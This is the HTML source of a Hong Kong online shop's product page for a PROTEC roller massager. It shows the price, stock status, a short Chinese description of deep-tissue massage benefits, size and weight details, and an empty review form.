			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970e40be5ade"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970e40be5ade">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970e40be5ae2"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970e40be5ae2">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970e40be5ae3"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970e40be5ae3">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970e40be5ae4"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970e40be5ae4">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970e40be5ae5"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970e40be5ae5">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-537606" class="product type-product post-537606 status-publish first outofstock product_cat-8129 product_cat-2965 product_cat-brand product_cat-travelsports product_cat-ready_stock product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 15%</span><span class="onsale discount-wrap outstock">補貨中</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg"><img width="600" height="486" src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web-600x486.jpg" class="wp-post-image" alt="" loading="lazy" title="RM-Extreme-Quads-web" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg" data-large_image_width="650" data-large_image_height="526" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web-600x486.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web-300x243.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173841/RM-Extreme-Quads-web.jpg 650w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-600x600.jpg" class="" alt="" loading="lazy" title="RM-Extreme-3-min-e1579713672854" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173845/RM-Extreme-3-min-e1579713672854.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775.jpg"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-600x600.jpg" class="" alt="" loading="lazy" title="RM-Extreme-2-min-e1579713682775" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775.jpg" data-large_image_width="1200" data-large_image_height="1200" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173849/RM-Extreme-2-min-e1579713682775.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021.jpg"><img width="500" height="500" src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021.jpg" class="" alt="" loading="lazy" title="0785702112021" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021.jpg" data-large_image_width="500" data-large_image_height="500" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021.jpg 500w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2022/11/17173854/0785702112021-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">品牌直送 – 旅遊運動</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a></nav><h1 class="product_title entry-title">PROTEC &#8211; 按摩棒 RM Extreme-Contoured Roller Massager &#8211; PTRM EXTREME F (品牌直送)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/protrek/">Protrek</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970e40be79fd"  data-product-id="537606"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;288</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;339</bdi></span></del></span></p>
            <div class="stock-info out-of-stock mb-10">
                <span>
                    <i class="fa fa-minus-square"></i> 補貨中                </span>
            </div>
            
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-537606  wishlist-fragment on-first-load" data-fragment-ref="537606" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:537606,&quot;parent_product_id&quot;:537606,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/protec-ptrm-extreme-f/?add_to_wishlist=537606" rel="nofollow" data-product-id="537606" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">出貨時間 3~5 天</div><div class="wcfm_clearfix"></div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="129927" data-product="537606" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">0785702112021</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/" rel="tag">健身用品</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/" rel="tag">品牌直送 – 旅遊運動</a>, <a href="https://searchingc.com/product-category/brand/" rel="tag">品牌直送 快速到貨</a>, <a href="https://searchingc.com/product-category/travelsports/" rel="tag">旅遊運動</a>, <a href="https://searchingc.com/product-category/ready_stock/" rel="tag">現貨專區</a>, <a href="https://searchingc.com/product-category/travelsports/sports/" rel="tag">運動用品</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<p><span style="color: #212529; font-family: Mulish,;">手持式滾輪按摩器提供受控的深層組織按摩。</span></p>
<p>&nbsp;</p>
<p><a href="https://searchingc.com/platform_users/" target="_blank" rel="noopener"><img class="alignnone wp-image-395733 size-full" src="https://schks3.searchingc.com/wp-content/uploads/2023/02/22062241/brand-platform-banner-2023.png" alt="" width="800" height="450" /></a></p>
<p>有關預訂詳細可以發訊息到我們<br style="box-sizing: inherit;" />郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d4e5e6d5e484c5f4e4544434a4e034e4240">[email&#160;protected]</a><br style="box-sizing: inherit;" />電話：(852) 2568 2778</p>
<p><a style="box-sizing: inherit; background-color: transparent; color: #111111; text-decoration-line: none; transition: all 0.3s ease-in-out 0s;" href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" style="box-sizing: inherit; border: 0px; vertical-align: middle;" src="https://searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem;"><span style="color: #212529; font-family: Mulish, Noto Sans TC, sans-serif;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/rJ_37Veog0M" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></span></p>
<p><span style="color: #212529; font-family: Mulish, Noto Sans TC, sans-serif;">一般應用：</span><br style="box-sizing: border-box;" /><span style="color: #212529; font-family: Mulish, Noto Sans TC, sans-serif;">&#8211; 手持式滾輪按摩器提供受控的深層組織按摩。</span><br style="box-sizing: border-box;" /><span style="color: #212529; font-family: Mulish, Noto Sans TC, sans-serif;">輪廓表面有效地包裹選定的身體部位。</span><br style="box-sizing: border-box;" /><span style="color: #212529; font-family: Mulish, Noto Sans TC, sans-serif;">&#8211; 非靈活的設計提供了槓桿作用，因此您可以控制壓縮級別</span></p>
<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: #212529; font-family: Mulish,;">深層組織按摩的好處：<br style="box-sizing: border-box;" />&#8211; 減少肌肉疲勞和緊繃<br style="box-sizing: border-box;" />&#8211; 促進靈活性<br style="box-sizing: border-box;" />&#8211; 提高性能</p>
<p>&lt;&lt;只接受港澳地區&gt;&gt;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">重量</th>
			<td class="woocommerce-product-attributes-item__value">0.8 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">尺寸</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 60 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                        <tr>
                            <th>運送地區</th>
                            <th>運費</th>
                        </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;PROTEC &#8211; 按摩棒 RM Extreme-Contoured Roller Massager &#8211; PTRM EXTREME F (品牌直送)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/protec-ptrm-extreme-f/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='537606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-122387 status-publish first outofstock product_cat-ready_stock product_cat-pre-order product_cat-technology product_cat-smartphone product_cat-travelsports product_cat-travel product_cat-gift product_cat-gift-budget product_cat-gift-300to500 product_tag-4049 has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/wondercube/" data-quantity="1" class="btn  product_type_variable" data-product_id="122387" data-product_sku="A-SC-43904" aria-label="選取「WonderCube 八合一萬能立方體」選項" rel="nofollow">選擇選項</a> 

